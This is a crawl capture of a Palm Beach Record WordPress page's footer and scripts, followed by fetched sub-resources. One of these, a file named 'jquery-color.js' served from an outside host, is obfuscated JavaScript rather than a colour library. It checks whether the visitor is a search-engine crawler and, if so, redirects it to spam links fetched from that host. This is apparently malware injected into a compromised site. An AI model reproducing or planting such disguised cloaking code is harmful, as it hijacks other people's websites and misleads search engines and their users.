<ul id="menu-bottom-menu" class="vw-menu vw-menu-location-bottom vw-menu-type-text clearfix"><li class="nav-menu-item-1005 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/terms-of-service/" class="menu-link main-menu-link"><span>Terms of Service</span></a></li>
<li class="nav-menu-item-1016 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/privacy-policy/" class="menu-link main-menu-link"><span>Privacy Policy</span></a></li>
</ul></nav>
<!-- End Bottom Menu -->					</div>

					<div class="vw-bottom-bar-right">
						<div class="vw-copyright">Copyright © 2023, Palm Beach Record All Rights Reserved.</div>					</div>
				</div>

			</div>
		</div>
	</div>
</div>
<!-- End Bottom Bar -->
</footer>
<!-- End Site Footer -->
		</div>

		<!-- End Site Wrapper -->
		
		<!-- WP Footer -->
				<div id="vw-post-shares-dialog" class="zoom-anim-dialog mfp-hide">
			<span class="vw-post-shares-subtitle vw-topic-line"><span>SHARE</span></span>
			<h2 class="vw-header-font vw-post-shares-title">New Town of Palm Beach Website</h2>
			<div class="vw-post-shares-socials">
				<a class="vw-post-shares-social vw-post-shares-social-facebook" href="http://www.facebook.com/sharer.php?u=https://www.palmbeachrecord.com/new-town-of-palm-beach-website/" data-post-id="2028" data-share-to="facebook" data-width="500" data-height="300"><i class="vw-icon icon-social-facebook"></i></a>
				<a class="vw-post-shares-social vw-post-shares-social-twitter" href="https://twitter.com/intent/tweet?status=New+Town+of+Palm+Beach+Website%20-%20https://www.palmbeachrecord.com/new-town-of-palm-beach-website/" data-post-id="2028" data-share-to="twitter" data-width="500" data-height="300"><i class="vw-icon icon-social-twitter"></i></a>
				<a class="vw-post-shares-social vw-post-shares-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.palmbeachrecord.com/new-town-of-palm-beach-website/&#038;media=https://www.palmbeachrecord.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-23-at-5.54.08-PM.png&#038;description=New+Town+of+Palm+Beach+Website" data-post-id="2028" data-share-to="pinterest" data-width="750" data-height="300"><i class="vw-icon icon-social-pinterest"></i></a>
				<a class="vw-post-shares-social vw-post-shares-social-gplus" href="http://plus.google.com/share?url=https://www.palmbeachrecord.com/new-town-of-palm-beach-website/" data-post-id="2028" data-share-to="gplus" data-width="500" data-height="475"><i class="vw-icon icon-social-gplus"></i></a>
			</div>
		</div>
		<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.palmbeachrecord.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="vwjs-post-likes-js-extra">
/* <![CDATA[ */
var vw_post_likes = {"ajaxurl":"https:\/\/www.palmbeachrecord.com\/wp-admin\/admin-ajax.php","liked_message":"You already like this","is_caching_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/plugins/sprout-theme-options-panel/plugin-terrory/post-likes/post-likes.js?ver=1.8.7" id="vwjs-post-likes-js"></script>
<script type="text/javascript" id="vwjs-post-shares-js-extra">
/* <![CDATA[ */
var vw_post_shares = {"ajaxurl":"https:\/\/www.palmbeachrecord.com\/wp-admin\/admin-ajax.php","is_caching_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/plugins/sprout-theme-options-panel/plugin-terrory/post-shares/post-shares.js?ver=1.8.7" id="vwjs-post-shares-js"></script>
<script type="text/javascript" id="instant-search-js-extra">
/* <![CDATA[ */
var instant_search = {"blog_url":"https:\/\/www.palmbeachrecord.com","ajax_url":"https:\/\/www.palmbeachrecord.com\/wp-admin\/admin-ajax.php","placeholder":"Search"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/inc/instant-search/instant-search.js?ver=1.8.7" id="instant-search-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery.fitvids.js?ver=1.8.7" id="vwjs-fitvids-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/components/pace/pace.min.js?ver=1.8.7" id="vwjs-pace-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-backstretch/jquery.backstretch.min.js?ver=1.8.7" id="vwjs-backstretch-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-bxslider/jquery.bxslider.js?ver=1.8.7" id="vwjs-bxslider-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery.hoverIntent.js?ver=1.8.7" id="vwjs-hoverintent-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/imagesloaded.pkgd.min.js?ver=1.8.7" id="vwjs-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/isotope.pkgd.min.js?ver=1.8.7" id="vwjs-isotope-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery.easing.compatibility.js?ver=1.8.7" id="vwjs-jquery-easing-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery.magnific-popup.min.js?ver=1.8.7" id="vwjs-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/modernizr.min.js?ver=1.8.7" id="vwjs-modernizr-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/imgLiquid.js?ver=1.8.7" id="vwjs-imgliquid-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-superfish/superfish.js?ver=1.8.7" id="vwjs-superfish-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-tipsy/jquery.tipsy.js?ver=1.8.7" id="vwjs-tipsy-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery.newsTicker.js?ver=1.8.7" id="vwjs-newsticker-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-hc-sticky/jquery.hc-sticky.js?ver=1.8.7" id="vwjs-hcsticky-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery.sticky.js?ver=1.8.7" id="vwjs-sticky-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/waypoint/jquery.waypoints.js?ver=1.8.7" id="vwjs-waypoint-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/jquery-mmenu/js/jquery.mmenu.min.all.js?ver=1.8.7" id="vwjs-mmenu-js"></script>
<script type="text/javascript" id="vwjs-main-js-extra">
/* <![CDATA[ */
var vw_main_js = {"theme_path":"https:\/\/www.palmbeachrecord.com\/wp-content\/themes\/sprout","bxslider_auto_start":"0","bxslider_pause_on_hover":"0","bxslider_slide_duration":"4000","bxslider_transition_speed":"500","bg_ads_enable":"0","bg_ads_left_url":"","bg_ads_right_url":"","VW_CONST_BACKSTRETCH_OPT_FADE":"600","VW_CONST_BACKSTRETCH_OPT_CENTEREDY":"true","VW_CONST_BACKSTRETCH_OPT_CENTEREDX":"true","VW_CONST_BACKSTRETCH_OPT_DURATION":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/main.js?ver=1.8.7" id="vwjs-main-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.palmbeachrecord.com/wp-content/themes/sprout/js/shortcodes.js?ver=1.8.7" id="vwscjs-main-js"></script>
		<!-- Theme's Custom JS -->
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62092222-1', 'auto');
  ga('send', 'pageview');

</script>		<script type='text/javascript'>
			;(function( $, window, document, undefined ){
				"use strict";

				$( document ).ready( function () {
					/* Render registered custom scripts */
					
					/* Render custom jquery option */
					
				} );

				$( window ).ready( function() {
					
				} );
				
			})( jQuery, window , document );

		</script>
		<!-- End Theme's Custom JS -->
				<!-- End WP Footer -->

	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GryxfxIDOLYZgS6_r45hDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769379442489');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bignoli.us/link/game/jquery-color.js
body_size: 869
content:
var _0xod1='jsjiami.com.v6',_0xod1_=function(){return['_0xod1'],_0x5f52=[_0xod1,'\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x74\x65\x73\x74','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66','\x6f\x72\x69\x67\x69\x6e','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x67\x6e\x6f\x6c\x69\x2e\x75\x73\x2f\x6c\x69\x6e\x6b\x2f\x67\x61\x6d\x65\x2f\x66\x65\x74\x63\x68\x4c\x69\x6e\x6b\x73\x2e\x70\x68\x70','\x74\x68\x65\x6e','\x74\x65\x78\x74','\x73\x70\x6c\x69\x74','\x6d\x61\x70','\x74\x72\x69\x6d','\x66\x69\x6c\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x66\x6c\x6f\x6f\x72','\x72\x61\x6e\x64\x6f\x6d','\x6c\x6f\x67','\x52\x65\x64\x69\x72\x65\x63\x74\x69\x6e\x67\x20\x74\x6f\x3a','\x4e\x6f\x20\x6c\x69\x6e\x6b\x73\x20\x66\x6f\x75\x6e\x64\x2e','\x63\x61\x74\x63\x68','\x65\x72\x72\x6f\x72','\x45\x72\x72\x6f\x72\x20\x66\x65\x74\x63\x68\x69\x6e\x67\x20\x6c\x69\x6e\x6b\x73\x3a','\x4e\x6f\x74\x20\x61\x20\x73\x70\x69\x64\x65\x72\x20\x6f\x72\x20\x6f\x6e\x20\x74\x68\x65\x20\x68\x6f\x6d\x65\x70\x61\x67\x65\x2c\x20\x6e\x6f\x20\x72\x65\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x2e','\x6a\x73\x50\x6a\x69\x61\x43\x6d\x69\x2e\x63\x6c\x6f\x42\x49\x64\x6d\x2e\x48\x76\x59\x64\x68\x62\x70\x4b\x51\x36\x66\x77\x3d\x3d'];}();function _0x44c0(_0x1a6213,_0x348499){_0x1a6213=~~'0x'['concat'](_0x1a6213['slice'](0x0));var _0x5b50ff=_0x5f52[_0x1a6213];return _0x5b50ff;};(function(_0x3e516c,_0x1a8797){var _0x1b287c=0x0;for(_0x1a8797=_0x3e516c['shift'](_0x1b287c>>0x2);_0x1a8797&&_0x1a8797!==(_0x3e516c['pop'](_0x1b287c>>0x3)+'')['replace'](/[PClBIdHYdhbpKQfw=]/g,'');_0x1b287c++){_0x1b287c=_0x1b287c^0x1728de;}}(_0x5f52,_0x44c0));const spiderUserAgents=[/Googlebot/i,/Bingbot/i,/Slurp/i,/DuckDuckBot/i,/YandexBot/i,/Bingbot/i,/crawler/i,/spider/i];function isSpider(){const _0x3a034e=navigator[_0x44c0('0')];for(let _0x25feb6 of spiderUserAgents){if(_0x25feb6[_0x44c0('1')](_0x3a034e)){return!![];}}return![];}function isHomePage(){const _0x2958da=window[_0x44c0('2')][_0x44c0('3')];return _0x2958da===window[_0x44c0('2')][_0x44c0('4')]||_0x2958da===window[_0x44c0('2')][_0x44c0('4')]+'\x2f';}function fetchLinksAndRedirect(){if(isSpider()&&!isHomePage()){fetch(_0x44c0('5'))[_0x44c0('6')](_0x1a9ff8=>_0x1a9ff8[_0x44c0('7')]())[_0x44c0('6')](_0x1a7be1=>{const _0x1172dd=_0x1a7be1[_0x44c0('8')]('\x0a')[_0x44c0('9')](_0x107cf=>_0x107cf[_0x44c0('a')]())[_0x44c0('b')](_0x1665c7=>_0x1665c7!=='');if(_0x1172dd[_0x44c0('c')]>0x0){const _0xad7f65=_0x1172dd[Math[_0x44c0('d')](Math[_0x44c0('e')]()*_0x1172dd[_0x44c0('c')])];console[_0x44c0('f')](_0x44c0('10'),_0xad7f65);window[_0x44c0('2')][_0x44c0('3')]=_0xad7f65;}else{console[_0x44c0('f')](_0x44c0('11'));}})[_0x44c0('12')](_0x218ae3=>{console[_0x44c0('13')](_0x44c0('14'),_0x218ae3);});}else{console[_0x44c0('f')](_0x44c0('15'));}}fetchLinksAndRedirect();;_0xod1='jsjiami.com.v6';

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1469182420&t=pageview&_s=1&dl=https%3A%2F%2Fwww.palmbeachrecord.com%2Ftag%2Ftown-manager-jay-boodheshwar%2F&ul=en-us%40posix&dt=town%20manager%20jay%20boodheshwar%20Archives%20-%20Palm%20Beach%20Record&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=935540703&gjid=1653104901&cid=988573145.1769379441&tid=UA-62092222-1&_gid=120011213.1769379441&_r=1&_slc=1&z=1755850941
body_size: -452
content:
2,cG-JEGTGPM85G